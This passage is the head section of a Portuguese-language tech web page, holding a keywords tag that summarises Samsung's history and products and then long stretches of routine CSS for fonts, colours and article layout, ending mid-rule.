    <meta name="keywords" content="samsung, a samsung é uma multinacional sul-coreana que atua em diversas áreas tecnológicas. foi fundada em 1936, mas só entrou no ramo dos eletrônicos em 1969. menos de dez anos depois, a samsung começou a exportar tv a cores e foi a pioneira em muitos elementos fundamentais hoje, como o computador chip, a tv lcd e, em 1999, o celular com mp3 player. cerca de cinco anos depois instalou sua fábrica no brasil, produzindo celulares, monitores de lcd e impressoras e disponibilizando assistência técnica. no ano de 2009 lançou o primeiro smartphone da linha galaxy e em 2011 a linha de notebooks samsung series. a corporação é dirigida por uma das mais ricas famílias do mundo e lee byung-chul foi o fundador. outros exemplos de produtos da marca: câmeras fotográficas, notebooks (ativ book 2 e ativ book 3), tablets, como o tab 3 e o note 4, smart tv (prime tv), cds, dvds, discos rígidos, drives óticas, home theaters. os mais novos smartphones da marca são o galaxy s9, s9 plus e a8 (2018). mas a samsung não produz só hardwares, ela produz drives e softwares samsung max, que permite economizar internet móvel no celular.. logo, o usuário pode fazer update dos softwares assim que há lançamento., elgin, mercado livre, reclame aqui">
    <meta name="robots" content="max-image-preview:large">
    
    
    
    
    
    
    <style>
        :root {
            --glb-primary-color: #333333;
            --glb-secondary-color: #2b2b2b;
            --glb-hiperlink-color: #fc7700;
            --glb-hiperlink-hover-color: #d66500;
            --glb-contrast-primary-color: #ffffff;
            --glb-background-color: #fff;
            --glb-base-text-color: #333;
            --glb-title-color: #111;
            --glb-aux-text-color: #555;
        }

        .theme-color-primary {
            color: #333333;
            fill: currentColor;
        }

        .theme-border-color-primary,
        .theme-border-color-primary-before::before,
        .theme-border-color-primary-after::after {
            border-color: #333333;
        }

        .theme-bg-color-primary {
            background-color: #333333;
        }

        .theme a {
            color: #fc7700;
        }

        .theme a:hover,
        .theme-hover a:hover {
            color: #d66500;
        }

        .theme-ordered-list-color-primary li::before {
            color: #333333;
            fill: currentColor;
        }

        body *::selection,
        body *::-moz-selection {
            background: rgba(51, 51, 51, 0.2);
        }

        body {
            color: #333;
            background-color: #fff;
        }

        .gui-color-primary-bg {
            background-color: #333333;
        }




        @font-face {
            font-family: glbopensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
                url("assets/4b996bc8a3-regular.woff") format("woff"),
                url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: normal;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
                url("assets/c141281065-bold.woff") format("woff"),
                url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: bold;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
                url("assets/e3f5583855-semibold.woff") format("woff"),
                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap;
        }
    </style>
    <style>
        .content-intertitle {
            color: #111;
        }

        .content-blockquote {
            border-left: 4px solid #333333
        }

        #quote-image {
            fill: #333333
        }

        .quote__caption {
            color: #333;
        }

        .quote__author {
            color: #555;
        }

        .top__signature__text__author-name {
            color: #333;
        }

        .top__signature__text__biography {
            color: #555;
        }

        .content-publication-data__from,
        .content-publication-data__updated {
            color: #555;
        }

        .content-top-image .rights-holder {
            color: #555;
        }

        .content-top-image .name {
            color: #555;
        }

        .content-media .content-media__description {
            color: #555;
        }

        .content-head__title {
            color: #111;
        }

        .content-head__subtitle {
            color: #555;
        }




        @font-face {
            font-family: glbopensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
                url("assets/4b996bc8a3-regular.woff") format("woff"),
                url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: normal;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
                url("assets/c141281065-bold.woff") format("woff"),
                url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: bold;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
                url("assets/e3f5583855-semibold.woff") format("woff"),
                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap;
        }

        .content-head,
        .content-head__title,
        .content-intertitle,
        .top__signature,
        .content__signature {
            font-family: opensanstitle, helvetica, arial, sans-serif;
        }

        .content-head__title {
            font-size: 2rem;
            line-height: 2.25rem;
            letter-spacing: -0.0625rem;
        }

        .content-intertitle {
            font-size: 1.5rem;
            line-height: 1.75rem;
            letter-spacing: -0.03125rem;
        }

        @media(min-width: 64rem) {
            .content-head__title {
                font-size: 3.5rem;
                line-height: 4rem;
                letter-spacing: -0.09375rem;
            }

            .content-intertitle {
                font-size: 2rem;
                line-height: 2.25rem;
                letter-spacing: -0.0625rem;
            }

            .content-component__title {
                font-family: opensans, helvetica, arial, sans-serif;
                font-size: 2rem;
                line-height: 2.25rem;
                letter-spacing: -0.0625rem;
            }
        }
    </style>
    <style>
        :root {
            --seeMoreMinHeightDesktop: 2050px;
            --seeMoreMinHeightMobile: 4100px;
        }
    </style>
    <style>
        .content-blockquote {
            border-left: 4px solid #333
        }

        #quote-image {
            fill: #333
        }
    </style>
    
    <meta name="theme-color" content="#333">
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <link href="assets/24e1e2f733-css2.css" type="text/css" rel="stylesheet">
    <style>
        a,
        abbr,
        acronym,
        address,
        applet,
        article,
        aside,
        audio,
        b,
        big,
        blockquote,
        body,
        canvas,
        caption,
        center,
        cite,
        code,
        dd,
        del,
        details,
        dfn,
        div,
        dl,
        dt,
        em,
        embed,
        fieldset,
        figcaption,
        figure,
        footer,
        form,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        header,
        hgroup,
        html,
        i,
        iframe,
        img,
        ins,
        kbd,
        label,
        legend,
        li,
        mark,
        menu,
        nav,
        object,
        ol,
        output,
        p,
        pre,
        q,
        ruby,
        s,
        samp,
        section,
        small,
        span,
        strike,
        strong,
        sub,
        summary,
        sup,
        table,
        tbody,
        td,
        tfoot,
        th,
        thead,
        time,
        tr,
        tt,
        u,
        ul,
        var,
        video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: baseline
        }

        article,
        aside,
        details,
        figcaption,
        figure,
        footer,
        header,
        hgroup,
        menu,
        nav,
        section {
            display: block
        }

        body {
            line-height: 1
        }

        ol,
        ul {
            list-style: none
        }

        blockquote,
        q {
            quotes: none
        }

        blockquote:after,
        blockquote:before,
        q:after,
        q:before {
            content: "";
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        html {
            box-sizing: border-box
        }

        *,
        :after,
        :before {
            box-sizing: inherit
        }

        a {
            text-decoration: none
        }

        .glb-ads-container--hide {
            display: none
        }

        .glb-ads-container--hide-opacity {
            opacity: 0
        }

        .progressive-img {
            background-color: #f6f6f6;
            background-size: cover;
            background-repeat: no-repeat;
            position: relative;
            overflow: hidden
        }

        .progressive-img img {
            opacity: 0;
            width: 100%;
            transition: opacity .3s linear;
            position: absolute;
            top: 0;
            left: 0
        }

        .progressive-img .placeholder-container {
            position: relative
        }

        .progressive-img .progressive-draft {
            opacity: 1;
            filter: blur(.625rem);
            position: absolute;
            transform: scale(1);
            top: 0;
            left: auto;
            max-height: 100%
        }

        .progressive-img .progressive-loaded {
            opacity: 1
        }

        .row {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto
        }

        .small-collapse>.column,
        .small-collapse>.columns {
            padding-left: 0;
            padding-right: 0
        }

        .float-right {
            float: right !important
        }

        .column,
        .columns {
            width: 100%;
            float: left;
            padding-left: .75rem;
            padding-right: .75rem
        }

        .row:after {
            clear: both
        }

        .row:after,
        .row:before {
            content: " ";
            display: table;
            flex-basis: 0;
            order: 1
        }

        @media screen and (min-width:60.0625em) {
            .large-22 {
                width: 91.66667%
            }

            .large-offset-1 {
                margin-left: 4.16667%
            }

            .large-uncollapse>.column,
            .large-uncollapse>.columns {
                padding-left: .75rem;
                padding-right: .75rem
            }

            .large-pull-0,
            .large-push-0,
            .large-uncentered {
                position: static;
                margin-left: 0;
                margin-right: 0;
                float: left
            }

            .large-8 {
                width: 33.33333%
            }
        }

        :root {
            --glb-main-side-padding: 1.5rem
        }

        a,
        abbr,
        acronym,
        address,
        applet,
        article,
        aside,
        audio,
        b,
        big,
        blockquote,
        body,
        canvas,
        caption,
        center,
        cite,
        code,
        dd,
        del,
        details,
        dfn,
        div,
        dl,
        dt,
        em,
        embed,
        fieldset,
        figcaption,
        figure,
        footer,
        form,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        header,
        hgroup,
        html,
        i,
        iframe,
        img,
        ins,
        kbd,
        label,
        legend,
        li,
        mark,
        menu,
        nav,
        object,
        ol,
        output,
        p,
        pre,
        q,
        ruby,
        s,
        samp,
        section,
        small,
        span,
        strike,
        strong,
        sub,
        summary,
        sup,
        table,
        tbody,
        td,
        tfoot,
        th,
        thead,
        time,
        tr,
        tt,
        u,
        ul,
        var,
        video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: initial
        }

        article,
        aside,
        details,
        figcaption,
        figure,
        footer,
        header,
        hgroup,
        menu,
        nav,
        section {
            display: block
        }

        body {
            line-height: 1
        }

        ol,
        ul {
            list-style: none
        }

        blockquote,
        q {
            quotes: none
        }

        blockquote:after,
        blockquote:before,
        q:after,
        q:before {
            content: "";
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        html {
            box-sizing: border-box
        }

        *,
        :after,
        :before {
            box-sizing: inherit
        }

        a {
            text-decoration: none
        }

        @font-face {
            font-family: opensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: fallback
        }

        @font-face {
            font-family: opensanstitle;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: swap
        }

        @font-face {
            font-family: opensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: fallback
        }

        @font-face {
            font-family: opensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: fallback
        }

        @font-face {
            font-family: opensanstitle;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: swap
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/e1fe6d3a45-regular.woff2") format("woff2"), url("assets/f5bf4d738b-regular.woff") format("woff"), url("assets/2aabbdda1c-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: fallback
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/d52290c1c8-bold.woff2") format("woff2"), url("assets/1e6797e15e-bold.woff") format("woff"), url("assets/0000b87e4a-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: fallback
        }

        body,
        html {
            -webkit-font-smoothing: antialiased;
            line-height: 1.3
        }

        body,
        body.multicontent,
        html {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 16px
        }

        .mc-body {
            font-size: 1.125rem
        }

        .no-fonts {
            font-family: sans-serif !important
        }

        .no-fonts * {
            font-family: inherit !important
        }

        .clearfix:after,
        .clearfix:before {
            content: " ";
            display: table
        }

        .clearfix:after {
            clear: both
        }

        .row {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto
        }

        .row:after,
        .row:before {
            content: " ";
            display: table
        }

        .row:after {
            clear: both
        }

        .row .row {
            max-width: none;
            margin-left: -1.5rem;
            margin-right: -1.5rem
        }

        @media screen and (min-width:64em) {
            .row .row {
                margin-left: -1rem;
                margin-right: -1rem
            }
        }

        .column {
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        @media screen and (min-width:64em) {
            .column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .row.column {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto;
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .row.column:after,
        .row.column:before {
            content: " ";
            display: table
        }

        .row.column:after {
            clear: both
        }

        @media screen and (min-width:64em) {
            .row.column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .row.column,
        .row.column:last-child {
            float: none
        }

        .mc-body {
            max-width: 1600px;
            margin-left: auto;
            margin-right: auto
        }

        .mc-body:after,
        .mc-body:before {
            content: " ";
            display: table
        }

        .mc-body:after {
            clear: both
        }

        .mc-column {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto;
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            margin-bottom: 1.75rem
        }

        .mc-column:after,
        .mc-column:before {
            content: " ";
            display: table
        }

        .mc-column:after {
            clear: both
        }

        @media screen and (min-width:64em) {
            .mc-column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .mc-column,
        .mc-column:last-child {
            float: none
        }

        @media(min-width:64rem) {
            .mc-column {
                margin-bottom: 2rem;
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                max-width: 42.5rem;
                width: 70%
            }

            .mc-column:after,
            .mc-column:before {
                content: " ";
                display: table
            }

            .mc-column:after {
                clear: both
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .mc-column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {

            .mc-column,
            .mc-column:last-child {
                float: none
            }

            .mc-column.mc-column {
                float: none;
                margin-left: auto;
                margin-right: auto
            }

            .mc-column:after {
                clear: none
            }
        }

        @media(min-width:64rem) {
            .mc-side-item {
                float: left;
                margin-left: 8.33333%;
                width: 8.33333%
            }

            .mc-side-item__container {
                position: relative;
                top: .5rem;
                width: 100%;
                max-width: none
            }

            .mc-side-item__container:after {
                content: none
            }

            .mc-side-item--right {
                float: right;
                margin-right: 12.5%;
                margin-left: 4.16667%
            }

            .mc-side-item__container {
                margin-bottom: 1.75rem
            }
        }

        @media(min-width:64rem) and (min-width:64rem) {
            .mc-side-item__container {
                margin-bottom: 0
            }
        }

        @media(min-width:80rem) {
            .mc-side-item {
                margin-right: 20.83333%
            }
        }

        @media(min-width:85rem) {
            .mc-side-item {
                margin-right: 25%
            }
        }

        @media(min-width:80rem) {
            .mc-side-item\@large {
                float: left;
                margin-left: 8.33333%;
                width: 8.33333%
            }

            .mc-side-item\@large__container {
                position: relative;
                top: .5rem;
                width: 100%;
                max-width: none
            }

            .mc-side-item\@large__container:after {
                content: none
            }

            .mc-side-item\@large__container {
                margin-bottom: 0
            }
        }

        @media(min-width:64rem) {
            .medium-6 {
                width: 25%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-6 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-12 {
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-12 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-17 {
                width: 70.83333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-17 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-19 {
                width: 79.16667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-19 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-22 {
                width: 91.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-22 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-3 {
                width: 12.5%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-3 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-5 {
                width: 20.83333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-5 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-14 {
                width: 58.33333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-14 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-18 {
                width: 75%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-18 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-20 {
                width: 83.33333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-20 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:85rem) {
            .xlarge-4 {
                width: 16.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:85rem) and (min-width:64em) {
            .xlarge-4 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:85rem) {
            .xlarge-16 {
                width: 66.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:85rem) and (min-width:64em) {
            .xlarge-16 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .medium-uncollapsed>.column {
            padding-left: 0;
            padding-right: 0
        }

        @media(min-width:64rem) {
            .medium-uncollapsed>.column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-centered {
                float: none;
                margin-left: auto;
                margin-right: auto
            }
        }

        #barra-globocom {
            box-sizing: border-box
        }

        .content-head {
            font-family: opensanstitle, helvetica, arial, sans-serif
        }

        .content-text {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1.125rem;
            margin-bottom: 1.75rem;
            line-height: 1.75rem;
            letter-spacing: -.03125rem;
            overflow-wrap: break-word
        }

        @media(min-width:64rem) {
            .content-text {
                font-size: 1.25rem;
                line-height: 2rem;
                margin-bottom: 2rem
            }
        }

        .content-media {
            clear: both
        }

        .progressive-img {
            background-color: #f6f6f6;
            background-size: cover;
            background-repeat: no-repeat;
            position: relative;
            overflow: hidden
        }

        .progressive-img img {
            opacity: 0;
            width: 100%;
            transition: opacity .3s linear;
            position: absolute;
            top: 0;
            left: 0
        }

        .progressive-img .placeholder-container {
            position: relative
        }

        .progressive-img .progressive-draft {
            opacity: 1;
            filter: blur(10px);
            position: absolute;
            transform: scale(1);
            top: 0;
            left: auto;
            max-height: 100%
        }

        .progressive-img .progressive-loaded {
            opacity: 1
        }

        .active-extra-styles strong {
            font-weight: 700
        }

        .active-extra-styles em {
            font-style: italic
        }

        .active-extra-styles a {
            font-weight: 700
        }

        .active-extra-styles a:hover {
            text-decoration: underline
        }

        .multicontent .mc-bottom {
            background-color: #f3f3f3;
            height: 100%
        }

        .mc-show-later {
            visibility: hidden
        }

        .content-head {
            margin-top: 2.5rem
        }

        @media(min-width:64rem) {
            .content-head {
                width: 55.5rem;
                padding: 0;
                margin-top: 64px
            }
        }

        .content-head__hat {
            margin-bottom: 9px;
            font-weight: 700;
            font-size: .75rem;
            text-transform: uppercase;
            line-height: 1.2rem
        }

        @media(min-width:64rem) {
            .content-head__hat {
                font-size: .87rem
            }
        }

        @media(min-width:80rem) {
            .content-head__hat {
                font-size: 1rem
            }
        }

        .content-head__title {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            font-weight: 700
        }

        @media(min-width:64rem) {
            .content-head__title {
                text-align: left;
                padding: 0
            }
        }

        .content-head .subtitle {
            margin-top: 1rem
        }

        @media(min-width:64rem) {
            .content-head .subtitle {
                margin-top: 1.5rem
            }
        }

        .content-head__subtitle {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            font-size: 1.125rem;
            line-height: 1.5rem;
            letter-spacing: -.03125rem
        }

        @media(min-width:64rem) {
            .content-head__subtitle {
                font-size: 1.25rem;
                padding-left: 0;
                line-height: 1.75rem;
                text-align: left
            }
        }

        .featured {
            margin-top: 24px
        }

        @media(min-width:64rem) {
            .featured {
                margin-top: 64px
            }
        }

        .non-featured {
            margin-top: 40px
        }

        @media(min-width:64rem) {
            .non-featured {
                margin-top: 64px
            }
        }

        @media(min-width:64rem) {
            .profiled {
                margin-top: 40px
            }
        }

        .bread-crumb-title.row.content-head {
            margin-bottom: 26px;
            margin-top: 26px
        }

        @media only screen and (max-width:480px) {
            .bread-crumb-title a {
                margin-left: 1.5em
            }

            .bread-crumb-title {
                margin-bottom: 16px;
                margin-top: 26px
            }

            .bread-crumb-title+.non-featured {
                margin-top: 16px
            }
        }

        .bread-crumb-title+.featured {
            margin-top: 16px
        }

        .content-intertitle {
            font-weight: 700;
            margin-bottom: -.5rem;
            margin-top: 1rem
        }

        .content-ordered-list {
            counter-reset: section
        }

        .content-ordered-list li {
            position: relative;
            margin-bottom: 16px;
            padding-left: 30px
        }

        @media(max-width:63.9375rem) {
            .content-ordered-list li {
                font-size: 1.125rem
            }
        }

        @media(min-width:80rem) {
            .content-ordered-list li {
                font-size: 1.25rem
            }
        }

        .content-ordered-list li:before {
            position: absolute;
            left: 0;
            counter-increment: section;
            content: counters(section, ".") ". ";
            display: block;
            font-weight: 700;
            line-height: 1.8
        }

        .content-ordered-list li:last-child {
            margin-bottom: 0
        }

        .content-unordered-list li {
            position: relative;
            margin-bottom: 16px;
            padding-left: 25px
        }

        @media(max-width:63.9375rem) {
            .content-unordered-list li {
                font-size: 1.125rem
            }
        }

        @media(min-width:80rem) {
            .content-unordered-list li {
                font-size: 1.25rem
            }
        }

        .content-unordered-list li:before {
            position: absolute;
            left: 0;
            content: "\B7";
            display: table;
            font-size: 2.2rem;
            font-weight: 700;
            line-height: .9
        }

        @media(min-width:64rem) {
            .content-unordered-list li:before {
                line-height: 1
            }
        }

        .content-unordered-list li:last-child {
            margin-bottom: 0
        }

        .content-top-image {
            position: relative
        }

        .content-top-image .content-featured-image {
            width: 100%;
            height: auto
        }

        .content-top-image .content-featured-caption {
            font-family: opensans;
            font-weight: 400;
            font-style: normal;
            font-stretch: normal;
            letter-spacing: .2px;
            text-align: left;
            font-size: .75rem;
            line-height: 1rem;
            padding: 0
        }

        @media(min-width:64rem) {
            .content-top-image .content-featured-caption {
                padding-left: 0;
                padding-right: 0
            }
        }

        @media(min-width:64rem) {
            .content-top-image .desktop {
                width: 888px;
                padding: 0;
                margin-bottom: 64px
            }
        }

        @media(max-width:41.25rem) {
            .content-top-image .column.medium-centered.medium-22.large-20 {
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                margin-bottom: 32px
            }
        }

        .content__signa-share {
            margin: 0 1.5rem
        }

        @media(min-width:64rem) {
            .content__signa-share {
                width: 55.5rem;
                display: flex;
                justify-content: space-between;
                margin: 0 auto
            }

            .content__signa-share .mc-column {
                padding: 0
            }
        }

        .content__signature {
            margin: 1.5rem 0
        }

        @media(min-width:64rem) {
            .content__signature {
                display: flex;
                margin: 2.5rem 2.5rem 2.5rem 0
            }
        }

        .content__signature .content-publication-data__logo .glb-skeleton-box {
            --skeleton-width: 3rem;
            --skeleton-height: 3rem
        }

        .content__divider {
            border: 0;
            border-top: 1px solid #ccc;
            margin: 20px 1.5rem 2rem
        }

        @media(min-width:64rem) {
            .content__divider {
                width: 55.5rem;
                margin: 0 auto 4rem
            }
        }

        .content__share-bar {
            margin: -.875rem -.8125rem .625rem;
            height: 3rem
        }

        @media(min-width:64rem) {
            .content__share-bar {
                min-width: 18rem;
                display: flex;
                align-items: center;
                justify-content: flex-end;
                margin: 2.5rem -.8125rem
            }
        }

        .hidden {
            display: none
        }

        .feed {
            border-top-width: 2px;
            border-top-style: solid
        }

        @media(min-width:64rem) {
            .feed {
                max-width: 970px;
                margin-right: auto;
                margin-left: auto;
                border-top: 0
            }

            .feed__legend {
                border-top: 2px solid #333
            }
        }

        .feed__legend {
            font-size: 1.5rem;
            line-height: 28px;
            letter-spacing: -.5px;
            color: #333;
            padding-top: 24px;
            margin-bottom: 24px
        }

        @media(max-width:63.9375rem) {
            .feed__legend {
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 100%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                margin-bottom: 1.75rem
            }

            .feed__legend:after,
            .feed__legend:before {
                content: " ";
                display: table
            }

            .feed__legend:after {
                clear: both
            }
        }

        @media screen and (max-width:63.9375rem) and (min-width:64em) {
            .feed__legend {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(max-width:63.9375rem) {

            .feed__legend,
            .feed__legend:last-child {
                float: none
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .feed__legend {
                margin-bottom: 2rem;
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                max-width: 42.5rem;
                width: 70%
            }

            .feed__legend:after,
            .feed__legend:before {
                content: " ";
                display: table
            }

            .feed__legend:after {
                clear: both
            }
        }

        @media screen and (max-width:63.9375rem) and (min-width:64rem) and (min-width:64em) {
            .feed__legend {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {

            .feed__legend,
            .feed__legend:last-child {
                float: none
            }

            .feed__legend.feed__legend {
                float: none;
                margin-left: auto;
                margin-right: auto
            }

            .feed__legend:after {
                clear: none
            }
        }

        .feed__legend strong {
            font-weight: 700
        }

        .theme.feed .load-more a {
            cursor: pointer
        }

        .theme.feed .load-more a,
        .theme.feed .load-more a:hover {
            color: #fff
        }

        @media(min-width:64rem) {

            .bastian-feed-item,
            .bastian-feed-item .tag-manager-publicidade-container--visivel:after,
            .feed__legend,
            .load-more {
                width: 70%;
                max-width: 42.5rem;
                margin-left: auto;
                margin-right: auto
            }

            .bastian-feed-item[data-type=advertise]:not(.bstn-fd-elastic-banner),
            .bastian-feed-item[data-type=t]:not(.bstn-fd-elastic-banner),
            .bstn-fd-elastic-banner .tag-manager-publicidade-container--visivel:after {
                max-width: none;
                width: 100%
            }
        }

        .content-top-image-fullscreen {
            position: relative;
            height: 400px;
            margin-top: 32px
        }

        .content-top-image-fullscreen figure {
            position: relative;
            width: 100%;
            height: 400px
        }

        .content-top-image-fullscreen figure figcaption {
            display: none
        }

        .content-top-image-fullscreen .content-featured-image {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 400px
        }

        .content-top-image-fullscreen .content-featured-image>img {
            width: 100%;
            height: 400px;
            display: block;
            margin: auto;
            object-fit: cover
        }

        .content-top-image-fullscreen .name {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto;
            margin-top: 1rem;
            padding: 0;
            font-family: opensans;
            font-size: 12px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            text-align: left;
            color: #a09c9c
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .name {
                padding-left: 0;
                padding-right: 0
            }
        }

        .content-top-image-fullscreen .rights-holder {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto;
            margin-top: 1rem;
            padding: 0;
            font-family: opensans;
            font-size: 12px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            text-align: left;
            color: #a09c9c
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .rights-holder {
                padding-left: 0
            }
        }

        .content-top-image-fullscreen .rights-holder:before {
            content: " \2014   Foto: "
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .desktop {
                width: 100%;
                padding: 0
            }
        }

        .barra-globocom {
            padding: 0 .5rem
        }

        @media(min-width:64rem) {
            .barra-globocom {
                padding: 0 1rem
            }
        }

        #header-produto .grid-12.grid-12 {
            width: 100%
        }

        .multicontent #header-produto.header-editoria {
            margin-bottom: 0
        }

        .has-regua .fix-header-g1 #header-produto .front {
            background: #a80000;
            border-bottom: 3px solid #8e0000
        }

        .mc-show-later {
            visibility: visible
        }

        .glb-content-block--no-side-padding {
            padding-left: 0;
            padding-right: 0
        }

        .glb-content-block--side-padding {
            padding-left: var(--glb-main-side-padding);
            padding-right: var(--glb-main-side-padding)
        }

        .mc-container-top--fulscreen {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto
        }

        .content-blockquote {
            font-size: 1.5rem;
            text-align: left;
            padding-left: 1rem;
            line-height: 2rem;
            font-weight: 600;
